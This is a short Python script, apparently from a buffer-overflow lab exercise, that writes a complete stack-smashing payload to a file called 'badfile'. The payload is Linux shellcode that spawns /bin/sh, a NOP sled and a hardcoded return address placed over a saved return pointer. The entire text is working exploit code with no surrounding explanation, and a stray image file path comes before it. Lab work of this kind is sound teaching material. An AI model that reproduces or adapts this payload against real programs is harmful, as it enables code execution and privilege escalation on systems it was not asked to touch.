 shellcode=(
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
"\x00"
).encode('latin-1')
content=bytearray(0x90 for i in range(517))
start=517-len(shellcode)
content[start:]=shellcode
ret=0xbfffea48+120
offset=24
content[offset:offset+4]=(ret).to_bytes(4,byteorder='little')
with open('badfile','wb')as f:
 f.write(content)